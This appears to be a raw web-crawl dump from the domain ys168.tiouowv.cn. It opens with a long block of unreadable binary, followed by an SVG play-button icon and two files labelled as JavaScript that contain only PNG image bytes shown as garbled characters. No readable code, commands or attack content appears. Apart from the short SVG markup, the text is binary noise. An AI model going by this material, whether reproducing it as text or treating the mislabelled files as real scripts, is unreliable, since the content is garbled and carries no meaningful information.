�':�h���a�q<��_n�e�@G��W�����%�|g���a���X@<�?Z[!n-n��:�7F��&�LH.���.Ȫ��{ȋX,?ΉW�w3d����c�ٖ.'L�z��-=��`�I%C�	������%��B�ʲ`pM�,o��Z��VǓ�*�T��Pyvӑ�T��͎�"8�w��B�,T�l��&t�]���y�-A�!�i=t�´�hF�Ӡ��Z5=DX��S������o4�x��AR��p��W�e��7x����z��#�2��NFEL�o�^�<�E�r���~(C��A.>����*�s��'T�h��\`Ⅿ��{Bg ��1��彻�ym��sO�D�Y��x[$��+�x0��Eس��lZ�$W�+�j���\}�c����޳���f�7v���Z��7�Zw���e��N5% �M."��<�!��֗�Zְ$N;̾��f_��O�?��ͮ��+�q���jI��x�_�ro6��zI����	�FvA��z��]�cK�v�6��L��	?+n�(g�#aaV�oq�r#���AĜY����1�
K<GR�ܩPD��|S�Þ�P�)iG��ș�.H��-,މq��y��
˧��F��{�x쇢<`�R�<2* +e��b��U�Y�WB\n9��w��~D~ �\��V|9�uwyg��8Ʌ+�e�UN�R�Nm"�,����W|�#�su�Ձ�tb����T������2��#��i
	t���O>!~�R%�yO�~�ҏ;��г�\:J7c�֮*�gE2��~��T=���g����syP�/��q
[��s�?2���[��}2/YL�P+Ts� ���W1�����]]}�c�sW���{ƽ����σK��H
.��8UW͒���H���qW���Z�R�
�$��#&��Z6([�VV<jM�׺	7N�o��8뗖�b��R3̏<�;���cz��]NL��g��w�;�1I�ض)�p�#�(�s~�Q8���*����v0I����G0��	����[ܲM|�7�CE�0sg�A�%σo��41�w2��&��Z��0_iOŰ
A��n%My:���q�%���d8EC��̿[�፟Da����82��B�+B�}$�δӮ����#��k'��,�>�Ӑ�j��>�v���|44+~y��o�m�/�+�C�=�K�� -ޡ�N1'�G�	ʥ�&7ַ"hf-�g�"������Yp��ZȐ2�x���5;7D�>۶�P�􂪺��H?&l*k�;����lI��_��xF@t������m�Xd'LY�D��G��7+�̓�g�vjJ>*��r���Ց�����'4��zI�laq+�p�z�4��}(�"y��6���?E�����2��&b��ѳD�����?˦��nkm�Y.����U��y{�z�.���բ���ȥ��D,g���=:�<x>���C�.��k�z���P1�it��k)�J�(��c�D믝h�WEpn�O`���\�sл�IE=HS,Dt�����#H{"���I{E ��˩��&fS�2���<秱�4�����sr��;zG�O��Д��wj�b�

�������T~��N���u3�u<!���r} |ޣd�b�)vv�$d!��8?U�_�}�E�	�)��?ێɈ>$%w
�d�:j��qq4�5o�_�җ�i7o�>����+L}O��D�͇�/�b:�pˢi?<@�s��!�\��/o�F����AwƐ��S���xE�*���;j�k@UHxx�8D�a�l�srL�'��DA�2=v�o̯�*��-̐{�u�Gn�C��Q������KW��)�}�r?Ɂ�G{;6�S{��a��������Ɩ��39����/�����{〈_a|Xjc=�A^F��t���gT� _��9���>X�L���Ֆ\���(v�췀nW@��zX���T��&I�wBRN" i</��1$����ޤ�k=-��xv-1@��3Q�N�"b�Ӎ�����*%e&6���S�{�\n��[ �%gee�*�n6���/.��!֘��`���,EA�T�����l�L�'�;�헷w2�V��+d�t@s��*C���򌍀׬B���H.�9�"�]	׀i�(��|>?�m�*4kVL<�5�9w���V�4y�TҐ�#mr*�ͣk�c^*8�Lk�To�lM�A�|�(|ɪP�t�g_!:F��p♒�B�`Vm
�FɜPgT/N������tX 6 ��o�
:T�y`f��.�Y���K��B�`h��������I3�sw64���ltL)�vƟ�El�wY��BZ�`0NT��Q�4��׌��DI�ؙ��֮���`��%8e�i5&9�t�n��N�r{?���1@��Sm����K�;n�n�$�;���g.貯�۝g�ka�M��䝁��������WU��^Vg��m�H�	����ioy~�~�?��o�YÔcX��R
�}�ϓ������fs*���/
�i����?؛q����p���{-{��b�����M�OFv�4��3��'����q�����V�W���U�W�R�ƃ��.��m�520��!ae��Xa�Pv���t�BI3t56 Qx�I@tTU����j����Ot>���7�?,�^���F�e�u���eLxĖ@��o��"i��A�򣖉��.���vD��1���<�1K+�I8�R�� %��w?a������BhWJ-�󎑮�y��R�^�ff0Sԙ?%M�Q��a��$�����0�0�D$�(.���e�by	��-�(2��u��x3�8��4��T�M��5����'\Ծ��k{���BD7'W*��F����zF���l��7U8֎�+cZl��� �9���b!�Cv��̴��f2�rz����}u��ܫ�i$���du����3�/�-�=����)����L
ݡ�#q-��a��c-�1�{K�*��b҉aâ7$������	�]Q{$���(���c�U��Ewp����F�Ц�\����e���%����\N�w��I����E=�݇qO$	U�:�ǃBEon����3��[*�F�S3;�!��|�$=������[�aI�a;>�n���Lҡ#E_< ���"���~��Q���?[��@Y�����j�6LVtU��)��T'���i͘�\��:�����B'*�����|=1�^ơ^PG������pR�[ �˭$�
�]8e�^|e���JBZ����F��Oo1)�7߹Z�<	�:QgihDDm�u
�f��[�q��o���C#�.�g��.��d^5��s���H���3���6X�ꓼM]Q�����ڮJ!g��=7ՙx���=��}�i�W�a#���mӚ#��i��{�o�n�I%���cO�@�/�{�l���_C�N�6�-؈l^6{���P��C_T��ݔ+7a��N� � NJJ!K�j�[@��
����ф}��U�&08�s�,��Ab)�`�6`���H/�]u̮8�>쯑�HF�hP7��h�!X�t�_A_�nRwP��נ��g��(��OCJ)�[dg�d��Ύ8�U*l���ւN4���!EUL�܋%�|�BN��ul��ޡr��f��I����H�0ϩ�C��u�A�����A-L���2����b����<Yn,���[M SN\B���
��r�ٜ���Ps2�a�6 ;3LT���� � (>�S|/%Q���ڇ&������_��#1��$۽�����L��2����
���)$k�,����	��ϙ�-��2L��6��ZX[b�`����V��=�1ߡ �
p�-�R*J
�2�#�K�Z�S�ы�%��;��P���\~ূ�cllkNH^�-�e*���)�G�g{�R���S��N�έ���0ˈ��,2 q����6�s��m��#�:)�C%��v��YHCI�a3�L�U_�a$S��&�/$fiX�9�ov}BxT�$��� �F0������+�r�)���ŭ����i�����/C�b�#R�ib�����,��(K�әE*$y�Y���P$-u)Ҕπ��ր�]����J��8��ŗ� �t�|�c{�O���`ƅ�R.�ģ]�X�v{O���3A�v�X#������ ����yr��e#�S0D����(��������� ��R şv�jb��f4���F�ؽt�� �e&yrX0������C$6���7��#�co�=\��QNs��Q'������y�!ݲۍ�Kyz��[A��ƓH��F�)�;�����^� %Hr<�u��������#��T 5��|4�]�o�KS��LN�px���"���Z �` ����^��.�@��_I1G�o��X��*P"�j����m˽��'A[7mk4(��_�`�r	����q8!tI�"�Vi�L�传���#��uڠ��*Wm&*�r2�mt�8Ǒ|�u7b[��!5]4X�5�]����\C.��J��;#�sjni��,E�M�wPz��!^`s�V�E�~�d~�l�ݗ���Q�
����k}�s���ՄH�R��ʰ�X ���JzbK#�����7��%�6�B\����g$b��/�י�Ԭ�"V��2���E��,�@�Q����
A��[|e�<�P����B�B����R��4OU���A�g�0r�������u�,�����pG�z@��jnOϾ�e��*����G褼/�!rD���(FLEM=w�
���ggCc�Y�o�0JL�R�&�<�5i��n��`�J�1
Ŝp��@��8���U����Ť�Euɨ��?�KenH�0~�V4O�������|�YgǕyw̘l��-T�lA�r-� ��]��蘸}j��G��B���c�����������k�ۺ�3�7ń����؁�1�W��Nu�=�`�e�$�+I��m�1�i�Y��wZ�Z��(B�邞�"ˑ���{#�JF0(�H�?��=`�f.�"͔����ή6����ps�:1���75��7"[��&�<C��Ie���פ6K
*�[��� �a�0���m��sX���z��V�BS�`��ɂ�idd���4j��W�84@o�����àW{�u�Q��:��C��2�.�i�3Q�<]wns}Am�g��D��z�&�V�|�_-�.��ha�فI��%��Z�MC{ ��Y���N~ٙ�^L9��*�;�i�=�a@��.��BLEf2�����S�oչ�,gf|�-�p�|F�$=��^ I<��?7v��,�B��n�q��6G'ՙ5�.��rc���;��Ʀb��nBfA �U��yļՓ�o\z N�����ee�v.��	v|~$<v#5���|p�S���f���N
n�YR�Uc�`    hK�F<�'���˚�'�þ�?ΗDr��E㓡B��=�q������E�|�G�� v2��_��/���[����2LŔ��H�-��v3y�b\)�31ze��G�� 1֩�F�A�8|���4$2C2��$���,��R[f ��N5ƾ��0����h�.�����s͹���$/���F�lA��2���&��2����#��5{8�4��L
X��/�|C:^פ���G8jf��h�+
���)o��P�Ű�ٗ��}�OؙTI�W>�� �C��@�^&b,0�O�(�K��7
��1�XIq),f�H���&���v��03�PiJAnX7`-���޵&%���X����6�$:�@����V_��[���t���Q^&���9c���f1̗����TOۆ��y���c��� �e)��.���d�܃C�]��=�0?g0�ꭌ&%А�2� ̸��E��"F�V&��p�pr��jf���^����z�����[?ʶ �|ZK��Bh�tT��NX8u����{�oJ��/g�Q!�� �U�K��v>a�%�>���$� Y0@�n��aw�1�mi]G�A�W��g��b*[y��eL{���f�����r�L�7#�fy�D�C�@"��h�6fs��ϕ�3��+�#�|��CE�m԰%�K�����l����a#�x��}��8�J��ۢҍ =��w�h�]2��s9���  �������q��#���l����]�эC�j�;�Ŏ _���'$4"�\�v01^Յ  hk��~��l�p|D�r;��L�^�>��������myƥ:�7x-��.��'L�����d�,�r�C����¨+F��f� �����9�II�63�*�s	�٧����|��\������o{6�$�0���#Z�Lk�j�u�業�B����0�P��۫�������Ȟ~U�R��|6/[��S��N7.��&z_&�n��acT7eY�@+����H�Y�C�-��J��x�7YJ�1��3Pm�
����z*���0'Պ��|<��J@Sy���@U�.Lݗ���<0)����2��w���`]��{������%K���#O���p�6:�<�]O���c
8�$%�э �R�m���'�+߽'h���A��o#���8�%#`��/��т�XD��i[��k�M��{7]~��d{�M�a�u�m�R���.[c�ݟ1���92�j���G%FX�,�qz'�����k�V�c�a���2p���gW%]n��� c�"?{��Ʒ� �<�Q� ��@�OP�\(�KZ�J�����w�����.jF�Uc�N=q�ޕ����>ɧ��tƠ��X���Ÿ�p�9�:��cm �r���_��� 4ݖ��E�\����c\�g��)��C���h-�4T�mD9���Eޕ�i� ��"P�n��7FIUT +(-S�H����$�<��>�zv�n��~V��y�I0� ���L�p�����Kx�_�tִ07����?����r@�y��b-f�
�o�H0���
3�{(�$��֡��9�|�兝�[q6j�43+�̉��|r}���s�c
���n!����_���R�8ƕ�UO)`����T��1��J5�yN��堰dk#٬q(ot2i+���h�h	(��� _���c�e�&6��\�fݒ�#�2��G����[�Ģ���׸rb#��\���r&�R���$����v�H=Ȇw�"�
�l�7zV�s�ÆA�*�6�@ңf��kE��=]���WSr�BӦd�ѻ�E�:�>�C��$����5M�n��*���	�E���(�+��3��۬�u��d���ng5۴���S@uh��<��P�V��~3��0��[��c���o��H��5�2�FK89����[����d��i���6�l�� �˰�$���󵔮=ƼV�aiRX������󇻱w�.\�\�/�� �����v~0'NX��[��ԧ�,�b��0�@�� �'�����eJ$-
���`|���Y�z����A⨨�/?�x�0w#��7|�֌��ވ�\"��/V�����.�,J��&Ӧǒ�˨���S� �d����>&�#��E�_�z��k�3lfn��W'��c�*�/��a����?�_sB\!6��(9�~�X�c�U����t*Q�<�4��$��ڈp�;Č�����h�$��Bw��,%��|��wfq�&�;�ܛ3M%E}rY$^_�Տo�!f����A��T�sp���O��s܎\��{$=���u��i����DƸଉ-��S]YU��B��2�'���[9�ߞ4��轐�P\YaJB����t�C�<�f�� ����޶X�$�g�<����eᡛ�N�;)��"�� n�nc/COX�l��v"+�Ӧ	��r�
�;ؽE�ks,��0ߙ��U��8��� gso��|'�׼�C�If\0�D/z���7ǿC,o��8?�.�ۋY؝y�$���>��#�"a���֠Bo��"�%��ĺ���~���ȍ7s�����>�q���W�̻xk>�Z��5�������)-�����3�yA9���Q��C6��J���dP����߾ֶV����(pr��E�f���=���NPEd��ꡜ'���������v��\^5n�p�M�� ���U� s�}&̪??6j]��7����WcN��U�rߍ�Y��Ƕ}��y3�	I��/�D��F���&N�A����,<�
H�>]鎄���}i�r.02��>Q�	+������qu����� 3��5B2��`�q�!�Ϊ.�^���}����;���J(��u�?p��ڨ������K8�#�����SQ�J�ݙ;�j<��{�kI8�Q��^�0��s7�k1PiT��Q�]��O]��I��;�KH�&���e��O%��3��Q�B�h�h�u'ơc��=�vW��Yxh�F�L	��w#�8���gqH1�/:iS�fS^5�n�cB�2ّ~Νᕮӗ5r!������ЊaJ����P��0&���)<#�x�����"ky�]e�D��B*�n��ә$�V��L�AjZ��+T�w�6@R� ��y����9�я�I�
�]��K�$i�TkW��2̒1kz��e��S�G�M
�:�ڟ�(}/,p!g����` e>N�n��O �AY�a��tػ���yΝ��I����R��<N��έ����[.1nN�h �����G���b2��hd��'�[�%�L�ćK	
4�qs���hV��j���|u��]{����Tݐ=�L���c���ŭ��̫.ڞ~C̵zTR���NM7�f���S�K������d�pi�zsG�������@1��J�ʘ�vm����5��󂙏�C~�s�&��iJ'�~���s]����`��R���{0p\��P���9GT����D�2���3�뤦����o��F�MMJ4KH|7���4P�I�b��?b��:+^��Oav����Cml��F���8 O"\/�r'%�i��{��i�#�U7� �i������_~�����`��ћ�]˚  q=�*&]u)����Ґ˫�&���ła V�|�<���^<�6�&!� V ɀ�~62j5�<���/���8&��s����r��o�;�e�����f�:���5��!��>e��ëU	�t	:v~�\���k!��P��R1�6m�.��:�v�Lh]�ׂ$���]|S!k�n����T�'YL��2@���u�ε�Bf��B� �(�8��`a7J���lP>�4�w��]4��(��B+��G�ڦ��P�V���u\�؄��=x�����(�tlM���r'Si�ފ]O����첦C�� �8���q���	������9�D�A��v���<�C�;��1D��P��E�c�0iC�g���C�\pȂ��y�ԴB�߮CF
�N�u+��ꜹ%�f3�M��
Ɔƿ�t6h ��2��o�4m�#%��C��R�Yy�\Y*L�j�WP-I�t�$$ �����d@�6�svu ���{��/�x��6��vV�|(/���tk�-�[؟��h	l~����"����)��t�!���8�o�j?����,��@����v/S���	!lA�����c���-}կ*��˳��~�U3�]�����-����M��xw&��T��x6��Z��Sfu&6�l�G\�/����08.������Kz�^���]���r�& �a� ���ʇ����!�4��Ω3x�@�O��J鄦nN/��Vo�S 	��٠���sE�i"��PY�[/��jJwI�;*sӍ��
-,U�8>4e����݊�aj���q�a�l.E��}s8�
 W���j�d*�s��\"�S-@B���?��?��rnPVQG%���V[�[��r����$�����x7�� �Jl���J�����v��m����,D�%���/��ոO��x�W���)���(RR�5ԯ �!�i얉��E�9�[���ե�6�X8@H��Ň��S)���Z>�]�6G	�=0WBhs��/�I��������r���btq�
�+��.qqE�ǅ�����lIU �)�KLQ�|�]�-�
ɡ�n��
��$   

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/play-icon.svg
body_size: 703
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<g filter="url(#filter0_d_13153_2112)">
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="black"/>
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="#FF6581"/>
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="url(#paint0_linear_13153_2112)"/>
</g>
<path d="M43.5 31.9019C45.5 33.0566 45.5 35.9434 43.5 37.0981L32.25 43.5933C30.25 44.748 27.75 43.3046 27.75 40.9952L27.75 28.0048C27.75 25.6954 30.25 24.252 32.25 25.4067L43.5 31.9019Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_13153_2112" x="0" y="0" width="69.1228" height="69.1228" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0 0 0 0 0 0.239521 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_13153_2112"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_13153_2112" result="shape"/>
</filter>
<linearGradient id="paint0_linear_13153_2112" x1="59.1228" y1="34.5614" x2="10" y2="34.5614" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2DC0"/>
<stop offset="1" stop-color="#FF6BBC"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/yp-t.js
body_size: 1540
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�XMh\U��d2I�c[�(�)b�BH\t%bF�Lt�b��u��D� �mC6n$SWnJB�j�)-ҍt��(%�QL�i�y���{�ݟw'��{��s������G��ƕ/J�*�r#�x�"��#��D�5E��[�Z�q'�WF~�܄(|=!����MS<mp��-����j/zv�GΎ�5�EA)�4�V��s�j[�}�B�� ��B\�F;�2�)  %�K&N�3r�͞��	��hD*\�<`��XI�������rֿrA0��%�:�P����$���|F�Kg.	i�G�J��S_a��@K �=N�әF	8
НV��[PŮ�P�!a�dWzwl+�,�4������B���$�������p��-��~��mt	�Ƭ��T/�\�,���Y���m�����_3��'�}��P֡�{ xyph/0�k����5ï�/=���-��*P����Z-M�+Uc@"�Ѯ��=��}��t�����~��>< <4�Y*�?�;��~����F��2�1	s*�L���S >xؕwp8�����n��~�.�y�7��&��f��R��8�s�HT�!�t#��EO)WT��ix"O�=�r?0��Y��G��(�\<ؕj��������p��H$2k�+���54"*	�]����WYfӐ��<B�m�������S�QB�u����qX
J4;V%ϒ��D/Z�֥�'��Ee�b*̒�>I��ع&p�]�Wml��.K
�F��g9�m��1u��}��)kW�Ԛ�Oj�D�k�<+KX��c��ߢ�B��EN� ǜ�V�)5�5ͱ!����+VYCW��Y�?-!��3�N��/���Y)#�ng�?�x��
����\��~���J���^���d��
d��/�8�,5lU|)R�O=����oŏ�~Y4���99*NG+Pˁ7MhzM/R?�r�'�>�؊a�c�l�]Y�ܟȳP������}�bC(5��4�'��e�Vl�Xү�{RlW
��3�"��R�I�~�,�#���pq�9.�t���ܤ�\���Y��}��&~�����/j�����R01���h>�,��~�=��_��15���~�#�"lGG��.�o���(9-�W{T@�<(%f�XeȘع�h�	͂����4ou��E=쒵��^"����]yJcpo���"��o��d3�͗�����G�o����q��DU�޶i�nҚ8��R�#C6���cu�hv��j����p
���Y e��\Z��)�x�NA��	���L� �%>K��C�{ ưl��5�@�iZB��:l���L��>�Drչ_�����V�"x�k��9���_��S���ڋ����*��"�ME.q"���Oz�Ik�׾��Oz��|)Z��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251119/58634a6a-ae2a-4e63-b4a6-1049a31a8d2a.js
body_size: 147265
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  T�IDATx��w��F}�?���i�oo^��qL��B	%	I�� 		!q�#$tB3���ua��e�����)�f��1�9�]o/��@�{��4}����v�W8�4xp1pJ����@��p�z;̟������ݕ�%�[�ǳ��`灺�q"�{�Y�[��.d? �������l���'��_�n����oa�7wW��0#��l���k���m�s�|���빧���� �g���gׇ���|�O�����Prx�k�~�Z}�;sp)! �S���r�t�������������M�+R�r�]���*�����������W�/�~΢x���ʡ$|�At�1�^��wW�{s�TT�|&}��3���/�>��]<s6{ٷ�F������Mls���+���v�U��{���g:V7�9�-�һ�Ty�	L��K����E��"=�s@������ԯ�x n��tMu1�1|)����^����? ���=Q��7g�g�Z�S�����c)�9�x� ��� �f��s1�:�6x+�m�X���>��n旵��=��m�l�
`�_��9�[�;~p3p����������4V��Sw�n������Ô�����_��� ^;Ȧ+~����#Z������.�?$�;
i�"`����D����~Q������] @��Y�j��ח������qm��{����:i�^J��O����;��[j����擃z����n�Li�'Sv]�� PEgw���s����c8�O ��Ͻ������1��-	��좿�M�w|v�N�y(�����	�ڝ���[�#p)0��<�]�X_ ��������g9��e�D�;(�;���?��ʥs���o]K펝���I�ݎ�?ficc���T�ɾC}�a������no'�rJ����)��)���&�J̿�r�^u
 ����^��w�C}��c���%I���@�;�ۯ>M�=��=[����&@���m��Ov��P�w��@�˸�AV�}m����d?�T������]�HvT�����x�lf���q�v��	J'��q��)����oE���޳)ۃ�&���]�������3t?_����G?�4B��l�9�~ߜ7�E�����%m��z������i�mb��1�wNa��N�ԛʩ�)���V�~�N(+���`�	^��w�Iaf iJgNc����1��}�>��G�p��L#�_�O*����w��s�����׌����f��� ��j+���|��� ��;�b�c����Ͷ�+v��C�a����N��s�c	��1��`j/G�m��𡇦<�t�*���o����}:�i��@��@9Qd�_;Q��{��-��c+9�ӗ6A��ǫ���5t>cָތ,�A�-X{ɶ��W-FwDMP���A��:�i/8��W�m�O���_?]�7~�AupH��0N	�ԗ�Ȼ�=4��&��"������'�{t����e�wN�M�Yɖ����>N��e@�������Q<���r&��Y��;H��S�%�)_��~6���|�����:�����{^�^�e��[M��ct� 3�\8��#��L�������EX���X��3Q��?���)��,���J*	ь�?�0��GX�gqܟ�Gi~'��j�Ƚ����%�c����c��9�$
�ܧ�=�-x���"��4zv�c?qË��]+э�uR��:�i6\�8C�`ڳ�����[5�)�����`�ѝl������<��⩝$ޒ'�zʴ���?:��qA��j¦�b�>1��V����f����CD!��K�:���=R�{����9S��v�V}d���̊8��CqF��G����U�kl���k��3��z����Ư���rl�~����qݎ;'[}��R/����n�;�^�Sx��rd�AB6@�y.{8�|�$���6���ly�zF��ܴ��>v�e�j���aN��E �Ք՟_��k7�w��>�v�v�F��O�ڼ�#�ʿo��G'�G�`Q>�� ��p�i1N��y�{�g�i�Rp>�;AD��!��G$sz���x���.z��ff��>��ӧM:�zȬ"g|�<:��f�Ѓ��79��̌�9cz պa���ֱ���`E���;}���Ɲ?�h?�K��~�fj+3+qB�����m�5�H����g̓��{��%�l�q /����Kx	��y���PJpN�^PJ� #
u�Ӆ�)9s�#ݗ�0��ǰ�����03�tO�����y�����?y�d���xgʊ������y�����aj�U���r�&V�ղ�7U���/w��76�H��IǔR�;y��(�(ݔzރR���ؕP�� �O�i8�R�Sy��6�V�#g{�_Йr�\Ap�7��?9��4�50���$n2��?��%X��6s�0�3?8>wp`� �]�y{>D��?@���T�  v	_���xd�����C�Fk"x�IҘ��uƀz�A ����h�"�~��BD���)�e-�a������7`͏�Q��Ԝ��әw��I�l�s3��ϣ\��g<��g^0��>p��s�.�l�~����ؗ���AV\���ml�~��O����4v��|��-��L.��!��$f��Rv�B���i'��1�r�	��릫����
&�8�I������#Tku��clzj��lg˦l��p���7��hQ��R�������q�l��"}�{��ύ�j�׬f��7�Ȕ"���0��>�����w�O`�/�1�xm�w��O2��>�ܿ�U�]��];������]��<4��/������+DާA�).�?�5�j�o!��M[ȅ_���y1���8�$�=i���T4�?�ڵ�X��FV<�$�����b͆��f��0��^�H�Β�
�g���� 땟>��qO��ϟ�HRMY���.
��'�ѱ����mk;�<�O�2�h�hF��q1Q�6ܹ�%��������G��CKHvL��t��M7��w��C$�16�h�PZ��!D���q�����=��\yW\��{ٳ���݃^M��gdmʲe�����޻q���vӓ���\f�L�aI��#�����h��G�8���v��s� ;�03�܏�g����۶��P��OY��'9���5��g��x�������{�t	q:IIJF���o�����&��#�QF�2C#۩�����ꗿ����u��5�&��{>F���	r@(�6�{�ٜ{�ټ�}�K�:�/~~'?�ޭ��[��� �ͬ�� ������q\jr߅���ڟm��.��iT�O�Ys��c�!�0ݰ�%�u��ˆ�6�����io���c���e��n�+ቑ�|i��J��GB"��YOdJl�'�!���x������~���E�R����S~M?�I*�+ݼ����կ}�\�ݟ���|�_=x��^<�b���I��^p)��v�+[�����e.���S�*�3�u=u�ϝ��S{���ݽ�_�ؼv�E�<�k��sQ7���qv/ C�Ǹ�ϗSp㎧J���;������d��qQx�P�HRa��}C���!����g>{���,q��뵔L7l�o����i����{�����z�x�K��XΦ��ı��1;Xr�8�����N,��ϝ�<���af��=����g}��q�'RR�,��)���5#������7-$*k�;���K�wSa���w��ѯml�˩n�\��j~���̩6wlz_a��r`o~�[����'�vR��$~h˦M<�b;��008��O1Z��xoQZS)����GO_/ӧMc֬^�Y8��w���s�|Wjq�[o����������u��'�����g=J�Ƒ���x�5/��<�S�0���)�/�~˿�'v�X��W�ET֓������ְ���S��������ք����I��x��ś����c_a[u�D$q�<cPN3R�2�s�q�U��W^�:y\ej`�\���y?����/����1P�&&�"0��4;f>�"`�)8f�N>�$�=~>�=��~�~缃����q������G�b�{)q2ӻ��1��s����;�@���Y~�f��ǚ�wp�s�+�Q�!o7�:f���9��sƵYs����ω/�ͶG�;4����D5�7=���[�mb#"�I�2E�8Ŧ�@���ȟ�O����+���I����7s��7����ݿz׬��K�>z��
�
N����)ڜ���Ŧ`=�1�Vod�����1�O<�+���g?�9\q������$X����_�r^������O|�*6�cv�Y .��[��#V�$�|ك�>v�Pdxu�?���^2{\���+���i�5�s�0�Z}�N�4 r�6��˛8�=s9���6<2���gՔ�I]ʏ�|�{6��� `�G�I�����=�o|�+<���d������_�t+_�그�ƛ�tR�z��P�8�fjQ���ĩ���Jp�!H�. D�Ee�m����]��?��}���ʗbJS����-H�|�w��=,Y�0]�9tU:�6��r��M~��MٿW}�t����f���ǜ׻G�x�ۘv\�٧t����g�.4����G��Së���v�D�v����u�{=W��:s�������ۿ~����)q��=��8o1Z��8�p.s]h�v��F�qd��	�g�|�U#8��6�&���Γ����x� ���9����[x�{~�y�̙�禘�9��w��|�k_���L�|G�ڀ��W>2e�z�/�:�������Tm�����qꄻ'V��_a,	*M1F�ZK�t�yx#�5|����#�᧽߽�z���ۿ�[n"z̩t�K����4���d�3�/���{t���U Σ�]Gy�����q�ʠ�}R{�R!d"]�Vk0o�0�s>o������a�;qޔ��N������<��, Iǂx9��ڀ��W-�%�O�������I��a��=�5�/�om���3	l�j�r�:��L�G�xn_�n[�#��Q!(�OP������v���ռ�u���c������/|�� L+�O)�xR�wA�j3��8iy�B��C�%$.ŋ���b#��S�8�(��r�k��,� b<;�����>�?��;��O�%��D$����k_�`z�%NF��Ff��8�\�5�S̈́nn��|�e7��������'y���')�O=4���iq�6�-�y�{���K&]{�U����p˚�|P�EgcP �����Dz�;n��TS܏n�)��z>_����"'0��B
���ZS��N�����41"Ѱ	��NֻaRDKV��g�e7-$�!�hrV��u�qL�s�[�?���p�is��?k�o��k��u/�_ބ� ����a��a�V�I���˞�o�̉�쌹�3������1���l~b���Z J}�9g��3�v�Y3�G�q��2X�m*�(���M#�(���3�<�����<�����3��en�	@��)�[D	
�o��vE�{E,�%m�Zģx�:q�k�*���E��[��3���h]@6�<�w���|�?'���܇X�\
����db[Ż}�p,��ׯxڞ�{5�A;����|J�����¯��Z�H�l���?�MR����9@�+�|��xhѯ8��M�B넭�v��7�����9]�|�;;I��{�Ha�Ŧ�^���ZB ��C"l�����{_�+*g��|��>0r'ݕ*~���uw �r>�iш(��hQ��1�.���.��~���is�6�����[x�+_Dĉ�����zX9W�(�鶱!7��)/l�nF�����^#�)?Z�e~��������(ѪȦ���A�{���;w�� ��qw�};s:�MW�Hj��)��Y@Ъ^Oz�^+�3^0.�_V{�֘4e0���y��g���Oz��f�R�y�x���=x�e���vJZ����.��ޢ���QQ3��9,_���,~�Û'?~v����|���%a�#!$��A�)�9+�f;省��_}�Ӷ�Y�����K6��<O ��L c�U��:�e-?���9���՗ݵ?��_���z.A)�O6��sA�(�@�I�H'�b�p
��:�Cl��AJC��Pz���N]c@������H�SMb�����lu�4G�&UA�R�ɧ�N����(3(�
4���X�{)����\��d����w����GM�ǒ�K���@AO�!��*�Sm翮��ia���'�,�et����k�v�_�mxݸ{��<�;jIB-Y�U��,�|���Z��o~����ͯ�sL�)XW�DK�"�]�G)r�'Δ�O'Ev�:6��^�<>P���m_(@��"�W�T45��Ă1;]�S}/��\�(�2\��%%H=Ek=I<y�3��?�4]ޥX���9	M���7�~o\�s����4��lvԖP�X�ւ8D���5���ߔT�U\���5�Ͽ�c�i1�;�y�Z��v�y<)�-�_��7���|�/��yt�|����w�pz�`}c��5^�o��D9�洆�
W���7�<R��\1x�l\��8m�bH����ňՍ����s�7��_��[�x�n:��LD]<����S��o����UJ�2���c�����6����WM9�?��w8��3�m���C#iP(Ҹ�'|`��ƥ�<�V�(�C'�e�m��F�Q�{����2� �$�xͶ�Ǚ;cߺ�s����ߏn�%o{�P���y�i�ͼ�{��*ϰ�s��Ûf�E�Ԥ�E���":��� ��8���!6�t/J�.�Mݧ�׷�jL����^��p}��H&���G�sa�!�c�q�i�3)��7�֛�箉e,�s/<n!�����X��ԁR�$�!�y��l�HyϷ�R~���<�����M�f��\}�GX�c���\�j5����|�B�B�S�����׼as�ga}�朾}���JBtQ��aI�/OAE����
�i�ID�*	~#hC�=�*��-�jG��∬ڳ>f�w��hm¦�D���5���^�F�F�N�\������3��֑_cT�4�)�d��k����j|矧V�Ys߻�o�?}� ��F.�x��=e�;v���(0�g!��-�e�5fC�4���U-E,@���\�ŉ��#��X+�`H,$	 SF[M�8�%��S$2\�1>�"��G+D�٦�U�!�y�'P���M��.��������c
����M��k�}������箥_iSJwOރ�r�E��������-�g^��X�}n�{��h5!��IT�4�&pB��S�$ʲYE����* Ih������
�
��6�<��|��3ȍ����Y��������n��/�線�����㵯x'#�2�g�R�S`͉�t߿�/xr��{uc�0J��;�p,�q������~��ʥxmA��ʾ���k�B�91�Xk�HE�|)��
+�D�qZ�vd�������V�,�ٺQ��'��!�1Z	EY�}��櫎�W��?>
�9�J�+k����_q�m���������Քi�y<�����_r\�k���яө�¨�P=��_ �UB�4��4��!V4���Q��@��6�l�d\�jE�5u��M�4�-�~����]Ą���Ufv�H����7S�r��'��W���tZEͺ���i!L�,��~�eOܰow��J���t��|�����z�s�:�Uk��~L�c�.uaiֲO�j%��,���
8
